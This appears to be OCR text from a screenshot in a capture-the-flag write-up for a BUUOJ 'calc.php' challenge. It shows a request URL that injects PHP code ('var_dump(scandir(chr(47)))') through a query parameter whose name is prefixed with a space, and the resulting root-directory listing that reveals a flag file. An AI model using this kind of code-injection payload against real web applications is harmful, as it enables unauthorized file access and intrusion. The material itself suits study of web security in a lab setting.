 不安全 node3.buuoj.cn:27093/calc.php?%20num=1;var_dump(scandir(chr(47)))
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc"
[7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt"
[14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys"
[21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }